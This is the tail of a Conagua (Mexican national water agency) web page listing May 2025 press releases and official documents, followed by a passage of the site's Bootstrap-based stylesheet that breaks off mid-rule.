                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/en-mayo-y-junio-se-preve-ligeramente-mas-lluvia-que-la-climatologia" style="font-size: 17px;">Estadísticamente, hoy inicia la temporada de ciclones en el Pacífico. El 1 de junio comenzará en el Atlántico. En ambas cuencas concluye el 30 de noviembre.</a></p>
        </article>
          </div>
       </div>
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/gobierno-de-mexico-y-usuarios-fortalecen-al-sector-agricola-de-chiapas" style="font-size: 19px;">Gobierno de México y usuarios fortalecen al sector agrícola de Chiapas</a>          </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-12 13:47:00">
              12 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/gobierno-de-mexico-y-usuarios-fortalecen-al-sector-agricola-de-chiapas" style="font-size: 17px;">Tan sólo el Gobierno de México, este año, invertirá más de 450 millones de pesos en obras hidráulicas en Chiapas, lo cual, sumado a la aportación del estado, permitirá entregar muy buenas cuentas a toda la gente de la entidad: Efraín Morales</a></p>
        </article>
          </div>
       </div>
                  <div class="card col-md-4 col-xs-12 col-sm-6">
                    <div class="box">
        <article class="post">
          <h4 style="font-size: 18px; margin-bottom: 25px;">
            <a href="https://www.gob.mx/conagua/prensa/el-gobierno-de-mexico-mantiene-acciones-para-el-saneamiento-del-rio-atoyac" style="font-size: 19px;">El Gobierno de México mantiene acciones para el saneamiento del río Atoyac</a>          </h4>
          <p class="clearfix" style="font-size: 16px; margin-bottom: 15px;">
            <time datetime="2025-05-11 12:00:00">
              11 de mayo de 2025            </time>
                          <span class="tag-presses small">
            Comunicado            </span>
                      </p>
          <p style="font-size: 16px; margin-bottom: 15px;"><a href="https://www.gob.mx/conagua/prensa/el-gobierno-de-mexico-mantiene-acciones-para-el-saneamiento-del-rio-atoyac" style="font-size: 17px;">Se han supervisado 11 de las 22 fracciones en las que administrativamente se ha segmentado este cuerpo de agua en Puebla.</a></p>
        </article>
          </div>
       </div>
              </div>
        <div class="col-md-12 clearfix small-top-buffer">
      <a class="pull-right small-link" href="https://www.gob.mx/conagua/archivo/prensa?idiom=es" style="font-size: 13px;">Ver historial  </a> </div>
      </div>
    </div>
  </div>
</section>
<span id="959" class="anchor"></span>
<section id="959" style="" class=" bottom-buffer">
  <div class="container documents section-info">
    <h3 style="font-size: 28px; margin-bottom: 10px;">
      Documentos    </h3>
    <hr class="red">
          <div class="row small-bottom-buffer">
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/notificaciones-por-estrados-89647?idiom=es" style="font-size: 19px;">Notificaciones por Estrados</a></h4>
              <time class="clearfix" date="2025-05-22 00:56:00">
                jueves, 22 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">De conformidad con los artículo 134, fracción III y 139, del Código Fiscal de la Federación se notifican los presentes documentos, atento a lo siguiente </p>
            </article>
          </div>
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/pronostico-meteorologico-graficos-2025?idiom=es" style="font-size: 19px;">Pronóstico Meteorológico 2025</a></h4>
              <time class="clearfix" date="2025-05-22 00:26:00">
                jueves, 22 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">En los siguientes gráficos, podrás consultar las condiciones meteorológicas por día:    </p>
            </article>
          </div>
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/almacenamiento-en-presas-del-sistema-cutzamala?idiom=es" style="font-size: 19px;">Almacenamiento en presas del Sistema Cutzamala </a></h4>
              <time class="clearfix" date="2025-05-22 00:16:00">
                jueves, 22 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">Organismo de Cuenca Aguas del Valle de México</p>
            </article>
          </div>
              </div>
          <div class="row small-bottom-buffer">
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/derechos-y-obligaciones-de-los-usuarios-ante-una-visita-de-inspeccion?idiom=es" style="font-size: 19px;">Inspección y Vigilancia</a></h4>
              <time class="clearfix" date="2025-05-19 00:47:00">
                lunes, 19 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">Información dirigida a usuarios de aguas nacionales y sus bienes públicos inherentes, sobre el ejercicio de sus derechos y obligaciones, y de visitas de inspección realizadas para verificar y comprobar el cumplimiento de la Ley de Aguas Nacionales.</p>
            </article>
          </div>
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/catalogo-de-empresas-instituciones-confiables-de-la-conagua-para-el-estado-de-hidalgo-2025?idiom=es" style="font-size: 19px;">Catálogo de Empresas / Instituciones de la Conagua, para el estado de Hidalgo, 2025</a></h4>
              <time class="clearfix" date="2025-05-14 00:35:00">
                miércoles, 14 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">Convocatoria para la integración de los Catálogos de empresas / instituciones de la Conagua, para la ejecución del Programa de Apoyo a la Infraestructura Hidroagrícola para seis de sus componentes en el estado de Hidalgo, 2025.</p>
            </article>
          </div>
                  <div class="col-md-4">
            <article class="post-article first bottom-buffer">
              <h4 style="font-size: 18px; margin-bottom: 25px;"><a href="https://www.gob.mx/conagua/documentos/agua-saludable-para-la-laguna-397427?idiom=es" style="font-size: 19px;">Agua Saludable para La Laguna</a></h4>
              <time class="clearfix" date="2025-05-02 00:55:00">
                viernes, 02 de mayo de 2025                <span class="sr-only">Fecha de publicación</span>
              </time>
              <p style="font-size: 18px; margin-bottom: 19px;">Tiene como propósito proteger la salud de los habitantes de cinco municipios de Coahuila y cuatro de Durango, desarrollando  infraestructura para incorporar agua apta para consumo humano de una fuente de abastecimiento de mejor calidad.</p>
            </article>
          </div>
              </div>
        <div class="col-md-12 small-top-buffer">

      <a class="pull-right small-link" href="https://www.gob.mx/conagua/archivo/documentos?idiom=es&amp;filter_origin=archive" title="Ver historial de documentos" style="font-size: 13px;">Ver historial  </a>    </div>

  </div>
</section>

<script type="text/javascript" charset="utf-8">
    $( document ).ready(function() {

    });
</script><span id="957" class="anchor"></span>


</main>

<footer class="main-footer">
  <div class="list-info">
    <div class="container">
      <div class="col-sm-3">
        <img  src="https://framework-gb.cdn.gob.mx/gobmx/img/logo_blanco.svg"  href="index.html" alt="logo gobierno de méxico" class="logo_footer" style="max-width: 90%; margin-left: -27px;   margin-top: 12px;">
      </div>
      <div class="col-sm-3">
        <h2>Enlaces</h2>
        <ul>
          <li><a  href="https://datos.gob.mx/" target="_blank"  >Datos</a></li>

                  <li><a class="footer" href="https://app.conagua.gob.mx/transparencia/Contenido.aspx?n1=8" id="Transparencia" target="blank" title="Enlace abre en ventana nueva">Portal de Obligaciones de Transparencia</a></li>

                  <li><a class="footer" href="https://consultapublicamx.plataformadetransparencia.org.mx/vut-web/" id="PNT" target="blank" title="Enlace abre PNT en ventana nueva">PNT</a></li>

                  <li><a class="footer" href="http://www.inai.org.mx/" id="INAI" target="blank" title="Enlace abre sitio INAI en ventana nueva">INAI</a></li>

          <li><a class="footer" id="INAI" href="http://alertadores.funcionpublica.gob.mx/" target="_blank" rel="alertadores">Alerta</a></li>
          <li><a class="footer" id="SIDEC" href="http://sidec.funcionpublica.gob.mx/" target="_blank" rel="sidec">Denuncia</a></li>
           </ul>
      </div>
      <div class="col-sm-3">
        <h2>¿Qué es gob.mx?</h2>
        <p>Es el portal único de trámites, información y participación ciudadana.  <a href="que-es-gobmx.html"  target="_blank" style="text-decoration: none;">Leer más </a></p>
        <ul>
          <li><a href="https://www.gob.mx/accesibilidad"  target="_blank">Declaración de Accesibilidad</a></li>
          <li><a href="https://www.gob.mx/terminos"  target="_blank">Términos y Condiciones </a></li>
          <li><a href="https://www.gob.mx/terminos#medidas-seguridad-informacion">Política de seguridad</a></li>
          <li><a class="footer" id="Marco Juridico" href="http://www.ordenjuridico.gob.mx/" target="_blank" rel="noopener" title="Enlace abre en ventana nueva">Marco jurídico</a></li>
          <li><a href="https://www.gob.mx/sitemap"  target="_blank">Mapa de sitio</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        </p>
        <h2>Síguenos en </h2>
        <ul class="list-inline">
          <li>
            <a id="Twitter" href="https://www.instagram.com/gobmexico/" target="_blank" rel="noopener" class="instagram share-info footer" title="Enlace a instagram abre en una nueva ventana">
              <img src="cms/assets/instagram.png" alt="gob.mx">
            </a>
          </li>
          <li>
            <a id="Twitter" href="https://www.youtube.com/@gobiernodemexico" target="_blank" rel="noopener" class="yotube share-info footer" title="Enlace a Youtube abre en una nueva ventana">
              <img src="cms/assets/youtube.png" alt="gob.mx">
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="container-fluid footer-pleca">
    <div class="row">
      <div class="col">
        <br><br>
      </div>
    </div>
  </div>
</footer>
    <script src="cms/assets/paginator.js"></script>
    <script src="cms/assets/paginate.js"></script>
    <script src="cms/assets/paginate-content.js"></script>
</body>
</html>
---- cms/assets/application.css ----
@charset "UTF-8";@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("glyphicons-halflings-regular.eot");src:url("glyphicons-halflings-regulard41d.eot?#iefix") format("embedded-opentype"),url("glyphicons-halflings-regular.woff") format("woff"),url("glyphicons-halflings-regular.ttf") format("truetype"),url("glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Noto Sans", "Noso Sans", serif, "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;line-height:1.42857;color:#404041;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#404041;text-decoration:none}a:hover,a:focus{color:#404041;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:white;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:inherit}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:25px !important;margin-bottom:12.5px !important}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:12.5px;margin-bottom:12.5px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h1,.h1{font-size:54px}h2,.h2{font-size:27px}h3,.h3{font-size:24px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}p{margin:0 0 12.5px}.lead{margin-bottom:25px;font-size:20px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:27px}}small,.small{font-size:88%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#611232}a.text-primary:hover{color:#360a1c}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#611232}a.bg-primary:hover{background-color:#360a1c}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:11.5px;margin:50px 0 25px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:12.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:25px}dt,dd{line-height:1.42857}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:12.5px 25px;margin:0 0 25px;font-size:22.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:25px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:white;background-color:#333333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:12px;margin:0 0 12.5px;font-size:17px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333333;background-color:whitesmoke;border:1px solid #cccccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" 